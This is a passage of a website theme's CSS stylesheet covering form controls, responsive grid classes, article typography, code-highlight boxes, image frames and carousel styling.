  background: rgba(63, 75, 98, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-white {
  background: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}

.form-control-transluscent.form-control-white:focus {
  background: rgba(255, 255, 255, 0.1);
}

.form-control-transluscent.form-control-white.custom-select {
  background: rgba(255, 255, 255, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-black {
  background: rgba(29, 29, 29, 0.2);
  color: #1d1d1d;
}

.form-control-transluscent.form-control-black:focus {
  background: rgba(29, 29, 29, 0.1);
}

.form-control-transluscent.form-control-black.custom-select {
  background: rgba(29, 29, 29, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

textarea {
  min-height: 96px;
}

.form-control.shadow {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.form-control.border {
  border: 1px solid currentColor !important;
}

.form-group {
  position: relative;
  margin-bottom: 0.5rem;
}

.form-group label,
.form-group .label {
  margin-bottom: 0.5rem;
}

.form-group label.error {
  position: absolute;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  color: #ffffff;
  font-size: 12px;
  top: 4px;
  bottom: auto;
  right: 0;
  text-align: right;
  padding-right: 8px;
  width: auto;
  z-index: -1;
}

.form-group.mb-0 {
  margin-bottom: 0;
}

.form-text-feedback {
  position: relative;
  font-size: 1rem;
  height: 1.5em;
  text-overflow: ellipsis;
  overflow: hidden;
  transition: 0.15s;
}

.form-text-feedback.invisible {
  height: 0;
}

.gone {
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.form-control-outline,
.form-control-line {
  border-color: #ffffff;
}

.form-control-outline:focus,
.form-control-line:focus {
  border-color: #adadad;
}

/* 1.2 Layout */
.grid-1 .item {
  width: 100%;
  padding-right: 8px;
}

.grid-2 .item {
  width: 50%;
  padding-right: 8px;
}

.grid-3 .item {
  width: 33.33333%;
  padding-right: 8px;
}

.grid-4 .item {
  width: 25%;
  padding-right: 8px;
}

.grid-5 .item {
  width: 20%;
  padding-right: 8px;
}

.grid-6 .item {
  width: 16.66667%;
  padding-right: 8px;
}

.grid-7 .item {
  width: 14.28571%;
  padding-right: 8px;
}

.grid-8 .item {
  width: 12.5%;
  padding-right: 8px;
}

.grid-9 .item {
  width: 11.11111%;
  padding-right: 8px;
}

.grid-10 .item {
  width: 10%;
  padding-right: 8px;
}

.grid-11 .item {
  width: 9.09091%;
  padding-right: 8px;
}

.grid-12 .item {
  width: 8.33333%;
  padding-right: 8px;
}

@media (min-width: 768px) {
  .grid-md-1 .item {
    width: 100%;
    padding-right: 8px;
  }

  .grid-md-2 .item {
    width: 50%;
    padding-right: 8px;
  }

  .grid-md-3 .item {
    width: 33.33333%;
    padding-right: 8px;
  }

  .grid-md-4 .item {
    width: 25%;
    padding-right: 8px;
  }

  .grid-md-5 .item {
    width: 20%;
    padding-right: 8px;
  }

  .grid-md-6 .item {
    width: 16.66667%;
    padding-right: 8px;
  }

  .grid-md-7 .item {
    width: 14.28571%;
    padding-right: 8px;
  }

  .grid-md-8 .item {
    width: 12.5%;
    padding-right: 8px;
  }

  .grid-md-9 .item {
    width: 11.11111%;
    padding-right: 8px;
  }

  .grid-md-10 .item {
    width: 10%;
    padding-right: 8px;
  }

  .grid-md-11 .item {
    width: 9.09091%;
    padding-right: 8px;
  }

  .grid-md-12 .item {
    width: 8.33333%;
    padding-right: 8px;
  }
}

@media (min-width: 960px) {
  .grid-lg-1 .item {
    width: 100%;
    padding-right: 8px;
  }

  .grid-lg-2 .item {
    width: 50%;
    padding-right: 8px;
  }

  .grid-lg-3 .item {
    width: 33.33333%;
    padding-right: 8px;
  }

  .grid-lg-4 .item {
    width: 25%;
    padding-right: 8px;
  }

  .grid-lg-5 .item {
    width: 20%;
    padding-right: 8px;
  }

  .grid-lg-6 .item {
    width: 16.66667%;
    padding-right: 8px;
  }

  .grid-lg-7 .item {
    width: 14.28571%;
    padding-right: 8px;
  }

  .grid-lg-8 .item {
    width: 12.5%;
    padding-right: 8px;
  }

  .grid-lg-9 .item {
    width: 11.11111%;
    padding-right: 8px;
  }

  .grid-lg-10 .item {
    width: 10%;
    padding-right: 8px;
  }

  .grid-lg-11 .item {
    width: 9.09091%;
    padding-right: 8px;
  }

  .grid-lg-12 .item {
    width: 8.33333%;
    padding-right: 8px;
  }
}

.article .article-header {
  margin-bottom: 2rem;
}

.article .article-header .wrapper {
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .article-content {
  margin-top: 2rem;
}

.article .article-content .wrapper {
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .article-footer .article-details {
  margin-top: 2rem;
  padding-top: 2rem;
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .media .icon {
  font-size: 4.5rem;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1;
}

.article .media img {
  width: 4.5rem;
  height: auto;
}

.media-article-title .media-body {
  overflow: hidden;
}

.media-article-title .media-body .media-title {
  font-size: 1rem;
}

.media-article-title .media-body p {
  font-size: 0.75rem;
}

.code-highlight {
  border-radius: 4px;
  border: 1px solid #e1e1e1;
  overflow: hidden;
}

.code-highlight .code-title {
  padding: 2px 1rem;
  font-size: 0.875rem;
  border-bottom: none;
  background: #e1e1e1;
  /*font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;*/
  font-family: roboto;
  color: #1d1d1d;
  font-weight: bold;
  border-radius: 4px 4px 0 0;
}

.code-highlight .code-title:before {
  content: ">>";
  margin-right: 0.5rem;
  color: #8b8b8b;
}

.code-highlight pre {
  padding: 1rem;
  font-size: 0.875rem;
  max-height: 600px;
  overflow: auto;
  background: #f8f9fa;
  color: #1d1d1d;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  margin-bottom: 0;
}

.code-highlight-beta .code-title {
  padding: 2px 1rem;
  font-size: 0.875rem;
  border: 2px solid #f8f9fa;
  border-bottom: none;
  background: #ffffff;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  color: #1d1d1d;
  font-weight: bold;
}

.code-highlight-beta pre {
  padding: 1rem;
  font-size: 0.875rem;
  max-height: 600px;
  overflow: auto;
  background: #f8f9fa;
  color: #1d1d1d;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

@media (min-width: 768px) {
  .article-light {
    padding-left: 64px;
    padding-right: 64px;
  }
}

@media (min-width: 1200px) {
  .article-light {
    padding: 0;
  }

  /*.inner-page {*/
  /*  margin-top: 200px;*/
  /*}*/
}

.article-light>.article-content>.wrapper>h2 {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-weight: bold;
  font-size: 3rem;
  font-weight: 300;
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.article-light>.article-content>.wrapper>p {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>p {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>p {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>p.italic {
  font-style: italic;
}

.article-light>.article-content>.wrapper>h3 {
  margin-top: 1.5rem;
}

.article-light>.article-content>.wrapper>p {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  margin-top: 1.5rem;
}

.article-light>.article-content>.wrapper>img {
  margin-top: 1.5rem;
  max-width: 100%;
}

.article-light>.article-content>.wrapper>hr {
  display: block;
  position: relative;
  border: 0;
  margin-top: 44px;
  margin-bottom: 2rem;
  text-align: center;
  width: 100%;
}

.article-light>.article-content>.wrapper>hr:before {
  content: '---';
  display: inline-block;
  margin-left: .6em;
  color: rgba(29, 29, 29, 0.6);
  position: relative;
  top: -30px;
  font-weight: 400;
  font-size: 28px;
  letter-spacing: .75em;
}

.article-light>.article-content>.wrapper>li {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
  margin-left: 30px;
  margin-bottom: 14px;
  position: relative;
  list-style: none;
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>li {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>li {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>li.italic {
  font-style: italic;
}

.article-light>.article-content>.wrapper>li:before {
  position: absolute;
  box-sizing: border-box;
  width: 6px;
  height: 6px;
  content: "";
  background: currentColor;
  margin-left: -20px;
  left: 0;
  top: 12px;
  border-radius: 60px;
}

.article-light>.article-content>.wrapper>a {
  color: inherit;
  text-decoration: underline;
}

.article-light>.article-content>.wrapper>blockquote {
  margin-top: 24px;
  border-left: 3px solid #1d1d1d;
  padding-left: 20px;
  margin-left: -24px;
  padding-top: 0px;
  padding-bottom: 2px;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
  font-style: italic;
  color: rgba(29, 29, 29, 0.6);
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>blockquote {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>blockquote {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>blockquote.italic {
  font-style: italic;
}

.article-light .article-footer {
  margin-bottom: 2rem;
}

.article-light .article-footer .article-details {
  border-top: 1px solid rgba(139, 139, 139, 0.35);
}

.article-light .article-footer .article-comments {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.article-doc h2 {
  margin-top: 3rem;
}

.article-doc h3 {
  margin-top: 1.5rem;
}

.article-doc h2:before,
.article-doc h3:before {
  display: block;
  height: 6rem;
  margin-top: -6rem;
  visibility: hidden;
  content: "";
}

.article-doc img {
  max-width: 100%;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.article-doc .article-content ol,
.article-doc .article-content p,
.article-doc .article-content ul {
  max-width: 80%;
  opacity: 1;
}

.article-doc .article-content ul {
  padding-left: 2rem;
  margin-bottom: 1rem;
}

.article-doc .article-content hr {
  width: 100%;
  margin: 1rem 0;
  border-top: 2px solid #e1e1e1;
}

.article-doc .article-content blockquote {
  border-left: 2px solid #e1e1e1;
  padding-left: 2rem;
}

.img-avatar-alpha {
  position: relative;
}

.img-avatar-alpha .img {
  width: 100%;
  max-width: 300px;
  border-radius: 300px;
  border: 12px solid #057f3d;
  position: relative;
}

.img-avatar-alpha .img img {
  width: 100%;
  height: auto;
  position: relative;
  border-radius: 300px;
  z-index: 1;
}

.img-avatar-alpha.shadow .img {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.15);
}

.img-avatar-alpha.img-primary .img {
  border-color: #057f3d;
}

.img-avatar-alpha.img-secondary .img {
  border-color: #3f4b62;
}

.img-avatar-alpha.img-white .img {
  border-color: #ffffff;
}

.img-avatar-alpha.img-black .img {
  border-color: #1d1d1d;
}

.img-frame-normal {
  position: relative;
}

.img-frame-normal img {
  width: 100%;
  height: auto;
}

.img-frame-normal.portrait .img-1 {
  max-width: 320px;
}

.img-frame-normal .img-1 {
  width: 100%;
  position: relative;
}

.img-frame-normal .img-1 img {
  position: relative;
}

.img-frame-normal .img-1 a::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: 0.2s;
}

.img-frame-normal .img-1 .price {
  position: absolute;
  right: 1.5rem;
  top: 1rem;
  font-size: 1.5rem;
  font-weight: bold;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.img-frame-normal .img-1 .price.bottom {
  right: 0;
  top: auto;
  bottom: -2.75rem;
}

.img-frame-normal .legend {
  margin-top: 16px;
}

.img-frame-normal .legend.decor {
  margin-top: 3rem;
  position: relative;
}

.img-frame-normal .legend.decor:after {
  content: '';
  position: absolute;
  left: 50%;
  top: -2.5rem;
  height: 2rem;
  width: 1px;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}

.img-frame-normal .legend h3 {
  font-size: 1rem;
}

@media (min-width: 768px) {
  .img-frame-normal .legend {
    width: 100%;
  }

  .img-frame-normal .legend.pos-abs {
    position: absolute;
  }
}

@media (max-height: 480px) {
  .img-frame-normal .legend.pos-abs {
    position: relative;
  }
}

.img-frame-normal:hover .img-1 a:after {
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  border: 1px solid #ffffff;
}

.img-frame-outline {
  position: relative;
}

.img-frame-outline img {
  width: 100%;
  height: auto;
}

.img-frame-outline.portrait .img-1 {
  max-width: 380px;
}

.img-frame-outline .img-1 {
  width: 100%;
  max-width: 480px;
  position: relative;
  padding: 16px;
}

.img-frame-outline .img-1 img {
  position: relative;
  z-index: 1;
}

.img-frame-outline .img-1:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 4px solid #057f3d;
}

@media (min-width: 768px) {
  .img-frame-outline .img-1 {
    padding: 32px;
  }

  .img-frame-outline .img-1:before {
    border-width: 8px;
  }
}

.img-frame-outline .legend {
  margin-top: 8px;
}

@media (min-width: 768px) {
  .img-frame-outline .legend {
    margin-top: 16px;
  }
}

.img-frame-outline.frame-small .img-1:before {
  top: 32px;
  left: 0;
  right: 0;
  bottom: 32px;
}

.img-frame-outline.frame-small .legend {
  margin-top: -8px;
  padding: 0 16px;
}

@media (min-width: 768px) {
  .img-frame-outline.frame-small .img-1:before {
    top: 64px;
    left: 0;
    right: 0;
    bottom: 64px;
  }

  .img-frame-outline.frame-small .legend {
    margin-top: -16px;
    padding: 0 32px;
  }
}

.img-frame-outline.translated-left .img-1 {
  padding-top: 0;
  padding-right: 0;
}

.img-frame-outline.translated-left .img-1:before {
  top: 16px;
  left: 0;
  right: 16px;
  bottom: 0;
}

@media (min-width: 768px) {
  .img-frame-outline.translated-left .img-1:before {
    top: 32px;
    left: 0;
    right: 32px;
    bottom: 0;
  }
}

.img-frame-outline.translated-right .img-1 {
  padding-top: 0;
  padding-left: 0;
}

.img-frame-outline.translated-right .img-1:before {
  top: 16px;
  left: 16px;
  right: 0;
  bottom: 0;
}

@media (min-width: 768px) {
  .img-frame-outline.translated-right .img-1:before {
    top: 32px;
    left: 32px;
    right: 0;
    bottom: 0;
  }
}

.img-frame-outline.img-primary .img-1:before {
  border-color: #057f3d;
}

.img-frame-outline.img-secondary .img-1:before {
  border-color: #3f4b62;
}

.img-frame-outline.img-white .img-1:before {
  border-color: #ffffff;
}

.img-frame-outline.img-black .img-1:before {
  border-color: #1d1d1d;
}

.img-frame-legend-alpha {
  position: relative;
}

@media (min-width: 768px) {
  .img-frame-legend-alpha {
    padding: 0;
  }
}

.img-frame-legend-alpha img {
  width: 100%;
  height: auto;
}

.img-frame-legend-alpha.portrait .img-1 {
  max-width: 320px;
}

.img-frame-legend-alpha .img-1 {
  width: 100%;
  position: relative;
  z-index: 0;
}

.img-frame-legend-alpha .img-1:before {
  content: "";
  background: rgba(0, 0, 0, 0.2);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2;
}

.img-frame-legend-alpha .img-1 img {
  position: relative;
  z-index: 1;
}

.img-frame-legend-alpha .img-1.shadow {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.3);
}

.img-frame-legend-alpha .legend {
  text-align: left;
  left: -0;
  margin-top: 1rem;
}

@media (min-width: 768px) {
  .img-frame-legend-alpha .legend {
    position: absolute;
    margin-top: 0rem;
    z-index: 1;
    left: 24px;
    top: 24px;
  }
}

@media (min-width: 960px) {
  .img-frame-legend-alpha .legend {
    margin-top: 0rem;
    position: absolute;
    top: 36px;
    width: 100%;
    z-index: 1;
    left: 40px;
  }
}

.media {
  display: flex;
  flex-direction: row;
}

@media (min-width: 960px) {
  .media {
    flex-direction: column;
  }
}

.media.img-left {
  flex-direction: row;
}

.media .img>.icon {
  font-size: 4rem;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1;
}

.media .img img {
  width: 4.5rem;
  height: 4.5rem;
}

.media h4 {
  font-size: 1rem;
}

.media-article-title {
  flex-direction: row;
}

@media (min-width: 960px) {
  .media-article-title {
    flex-direction: row;
  }
}

.media-article-title .media-body {
  overflow: hidden;
}

.media-article-title .media-body .media-title {
  font-size: 1rem;
}

.media-article-title .media-body p {
  font-size: 0.75rem;
}

.media-project {
  padding: 8px !important;
  position: relative;
}

.media-project:before {
  content: "";
  position: absolute;
  height: 35%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.65));
  top: 8px;
  left: 8px;
  right: 8px;
  z-index: 0;
}

.media-project:after {
  content: "";
  position: absolute;
  height: 100px;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
  top: auto;
  bottom: 8px;
  left: 8px;
  right: 8px;
  z-index: 0;
}

.media-project .media-img img {
  width: 100%;
  height: auto;
}

.media-project .media-img:before {
  position: absolute;
  content: "";
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  background: rgba(0, 0, 0, 0.1);
  transition: 0.2s;
}

.media-project .media-img:after {
  position: absolute;
  content: "";
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  border: 1px solid rgba(255, 255, 255, 0);
  transition: 0.2s;
}

.media-project .media-body {
  position: absolute;
  top: 1.5rem;
  left: 2rem;
  z-index: 1;
}

.media-project .media-body a {
  color: #ffffff;
  text-decoration: none;
}

.media-project .media-body h4 {
  margin: 0;
}

.media-project .media-body h3 {
  font-size: 1.5rem;
  font-weight: bold;
  margin: 0;
}

.media-project .media-body .price {
  font-weight: bold;
  font-size: 1rem;
  color: #ffffff;
}

.media-project .media-footer {
  position: absolute;
  bottom: 1rem;
  right: 2rem;
  z-index: 1;
}

.media-project:hover .media-img:before {
  background: rgba(0, 0, 0, 0.4);
}

.media-project:hover .media-img:after {
  top: 16px;
  left: 16px;
  right: 16px;
  bottom: 16px;
  border: 1px solid white;
}

/* 1.3 Grid / list / slider / gallery / price table */
.carousel-slick-alpha .item-list .ilustr img {
  width: 200px;
}

.carousel-slick-alpha .slick-prev,
.carousel-slick-alpha .slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 48px;
  height: 48px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  border: 2px solid #057f3d;
  border-radius: 48px;
  cursor: pointer;
  outline: none;
  background: transparent;
  color: inherit;
}

.carousel-slick-alpha .slick-prev {
  left: -56px;
}

.carousel-slick-alpha .slick-prev:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-25%, -50%) rotate(45deg);
  transform: translate(-25%, -50%) rotate(45deg);
  content: "";
  height: 12px;
  width: 12px;
  border-left: 2px solid currentColor;
  border-bottom: 2px solid currentColor;
}

.carousel-slick-alpha .slick-next {
  right: -56px;
  left: auto;
}

.carousel-slick-alpha .slick-next:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-75%, -50%) rotate(45deg);
  transform: translate(-75%, -50%) rotate(45deg);
  content: "";
  height: 12px;
  width: 12px;
  border-right: 2px solid currentColor;
  border-top: 2px solid currentColor;
}

.carousel-slick-alpha.arrow-left .slick-prev,
.carousel-slick-alpha.arrow-left .slick-next {
  left: 0;
  right: auto;
}

@media (min-width: 768px) {

  .carousel-slick-alpha.arrow-left .slick-prev,
  .carousel-slick-alpha.arrow-left .slick-next {
    left: -56px;
  }
}

.carousel-slick-alpha.arrow-left .slick-prev {
  -webkit-transform: translate(0, -110%);
  transform: translate(0, -110%);
}

.carousel-slick-alpha.arrow-left .slick-next {
  -webkit-transform: translate(0, 10%);
  transform: translate(0, 10%);
}

.carousel-slick-alpha.arrow-right .slick-prev,
.carousel-slick-alpha.arrow-right .slick-next {
  right: 0;
  left: auto;
}

@media (min-width: 768px) {

  .carousel-slick-alpha.arrow-right .slick-prev,
  .carousel-slick-alpha.arrow-right .slick-next {
    right: -56px;
  }
}

.carousel-slick-alpha.arrow-right .slick-prev {
  -webkit-transform: translate(0, -110%);
  transform: translate(0, -110%);
}

.carousel-slick-alpha.arrow-right .slick-next {
  -webkit-transform: translate(0, 10%);
  transform: translate(0, 10%);
}

.carousel-slick-alpha .slick-dots {
  opacity: 1;
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.carousel-slick-alpha .slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.carousel-slick-alpha .slick-dots li.slick-active button:before {
  width: 16px;
  height: 16px;
}

.carousel-slick-alpha .slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
  position: relative;
}

.carousel-slick-alpha .slick-dots li button:before {
  width: 8px;
  height: 8px;
  background: #057f3d;
  border-radius: 40px;
  position: absolute;
  content: "";
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  transition: 0.3s;
}

.carousel-slick-alpha.dots-left .slick-dots {
  text-align: left;
}

.carousel-slick-alpha.dots-right .slick-dots {
  text-align: right;
}

.carousel-swiper-alpha {
  position: relative;
}

.carousel-swiper-alpha ul,
.carousel-swiper-alpha li {
  list-style: none;
  opacity: 1;
  color: #ffffff;
}

.carousel-swiper-alpha .swiper-wrapper {
  margin: 0;
  padding: 0;
}

.carousel-swiper-alpha .slider-container {
  width: 100%;
}

.carousel-swiper-alpha .slider-container .slide-item {
  margin: 0;
  padding: 0;
}

.carousel-swiper-alpha .slider-container .illustr .img,
.carousel-swiper-alpha .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-alpha .slider-container .legend {
  display: block;
  margin-top: 1.5rem;
  color: #ffffff;
}

.carousel-swiper-alpha .slider-container .legend h3,
.carousel-swiper-alpha .slider-container .legend h4 {
  font-size: 1rem;
}

@media (min-width: 768px) {

  .carousel-swiper-alpha .slider-container .legend h3,
  .carousel-swiper-alpha .slider-container .legend h4 {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {

  .carousel-swiper-alpha .slider-container .legend h3,
  .carousel-swiper-alpha .slider-container .legend h4 {
    font-size: 1rem;
  }
}

.carousel-swiper-alpha .slider-container .legend h3 {
  font-size: 1rem;
  font-weight: bold;
}

.carousel-swiper-alpha .slider-container .legend .icons {
  margin-left: -8px;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide .illustr {
  transition: 0.3s;
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide .legend {
  transition: 0.3s;
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .illustr {
  transition: 0.3s;
  opacity: 1;
  transition: 0s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .legend {
  transition: 0.3s;
  opacity: 1;
  transition: 0s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active+.swiper-slide .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active+.swiper-slide .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .items-pagination {
  margin-top: 8px;
  margin-bottom: 18px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-alpha .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-alpha .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  height: 4px;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 4px;
  position: relative;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet {
    width: 32px;
  }
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet:after {
  position: absolute;
  top: -8px;
  bottom: -8px;
  width: 100%;
  left: 0;
  content: "";
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-alpha .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-alpha .items-button.items-button-prev {
  left: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-button.items-button-prev.fit {
    left: 25%;
  }
}

.carousel-swiper-alpha .items-button.items-button-next {
  right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-button.items-button-next.fit {
    right: 25%;
  }
}

.carousel-swiper-alpha .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-alpha .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-beta {
  position: relative;
}

.carousel-swiper-beta .slider-container {
  width: 100%;
  padding: 0;
}

.carousel-swiper-beta .slider-container a {
  text-decoration: none;
}

.carousel-swiper-beta .slider-container .slide-item {
  margin-top: 0;
  margin-bottom: 0;
}

.carousel-swiper-beta .slider-container .item-list {
  padding: 0;
  opacity: 1;
}

.carousel-swiper-beta .slider-container .item-wrapper {
  padding: 0;
  display: block;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .item-wrapper {
    padding: 0 0;
  }
}

.carousel-swiper-beta .slider-container .illustr {
  display: block;
  position: relative;
  width: 100%;
  background: #1d1d1d;
  overflow: hidden;
  transition: 0.15s;
  color: #ffffff;
  height: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .illustr {
    min-height: 200px;
    height: 300px;
  }
}

.carousel-swiper-beta .slider-container .illustr:before {
  content: "";
  position: absolute;
  height: 75%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.65));
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 0;
}

.carousel-swiper-beta .slider-container .illustr .img {
  width: 100%;
  display: block;
}

.carousel-swiper-beta .slider-container .illustr div.img {
  height: 100%;
}

.carousel-swiper-beta .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-beta .slider-container .legend {
  position: absolute;
  z-index: 1;
  opacity: 0;
  transition: 0.3s;
  margin-left: 20px;
  top: 32px;
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend a {
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend .icons {
  margin-left: -8px;
}

.carousel-swiper-beta .slider-container .legend .icons .icon-btn {
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend .icons .icon-btn:hover {
  color: rgba(255, 255, 255, 0.5);
}

.carousel-swiper-beta .slider-container .legend:hover {
  color: currentColor;
  text-decoration: none;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .legend {
    margin-left: 64px;
  }
}

.carousel-swiper-beta .slider-container .legend h3 {
  font-size: 1.5rem;
  font-weight: bold;
}

@media (min-width: 960px) {
  .carousel-swiper-beta .slider-container .legend h3 {
    font-size: 2rem;
  }
}

.carousel-swiper-beta .slider-container .legend h4 {
  font-size: 1rem;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .legend h4 {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  .carousel-swiper-beta .slider-container .legend h4 {
    font-size: 1rem;
  }
}

